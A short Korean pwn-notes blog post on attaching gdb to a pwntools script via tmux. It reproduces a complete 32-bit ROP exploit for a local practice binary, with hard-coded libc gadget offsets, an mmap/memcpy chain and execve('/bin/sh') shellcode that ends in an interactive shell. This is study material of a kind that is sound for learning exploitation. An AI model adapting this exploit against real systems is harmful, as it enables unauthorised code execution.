-
Pwntools에서 gdb에 붙기ETC/Pwn 메모장 2019. 7. 25. 00:00
mmap을 이용한 ROP exploit 코드 인데, 여기서 popad와 pushad 명령어의 동작이 어떻게 되는지 궁금해서 gdb에 pwntools를 붙히는 방법을 알아 봤다.
from pwn import * breakpoint = {'bp1':0x08048591} context.terminal = ['tmux', 'splitw', '-h'] libc = ELF("/lib/i386-linux-gnu/libc-2.23.so") shellcode = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80" binary = ELF('./rop') p = process(binary.path) gdb.attach(p, 'b *{}'.format(breakpoint['bp1'])) p.recvuntil(': ') printf = p.recvuntil('\n') printf = int(printf, 16) new_memory = 0x20000000 #libc libc_base = printf - 0x49670 mmap = libc_base + libc.symbols['mmap'] memcpy = libc_base + libc.symbols['memcpy'] #ROP Gadget pushad = libc_base + 0x000079ec popad = libc_base + 0x0016b802 xchg = libc_base + 0x000f80e3 pop_esi = libc_base + 0x00196db7 pop_ebp = libc_base + 0x0017f4b2 pop_ebx = libc_base + 0x0017f490 #Payload payload = "A"*66 #mmap(0x20000000, 0x1000, 0x7, 0x22, 0xffffffff, 0x0) payload += p32(mmap) payload += p32(popad) payload += p32(new_memory) payload += p32(0x1000) payload += p32(0x7) payload += p32(0x22) payload += p32(0xffffffff) payload += p32(0x0) payload += "AAAA"*2 #memcpy(0x20000000, shellcode_addr, len(shellcode)) payload += p32(memcpy) payload += p32(xchg) payload += p32(pop_esi) payload += p32(new_memory) payload += p32(pop_ebp) payload += p32(new_memory) payload += p32(pop_ebx) payload += p32(len(shellcode)) payload += p32(pushad) payload += shellcode p.send(payload) p.interactive()다음 소스코드를 추가 해주고,
breakpoint = {'bp1':0x08048591} context.terminal = ['tmux', 'splitw', '-h'] ~~~ p = process(binary.path) gdb.attach(p, 'b *{}'.format(breakpoint['bp1']))tmux실행과, exploit.py를 실행시켜주게 되면,

pwntools + gdb + tmux 해당 exploit 코드가 어떻게 동작하는지를 볼 수 있다.
'ETC > Pwn 메모장' 카테고리의 다른 글
peda 정리 (0) 2019.12.27 Sigreturn ROP에서 드는 생각 (0) 2019.08.07 Pwntools에서 recv와 recvn (0) 2019.07.14 FPO 할때 주의!(32bits) (0) 2019.07.12 FPO할때 주의! (64bits) (0) 2019.07.11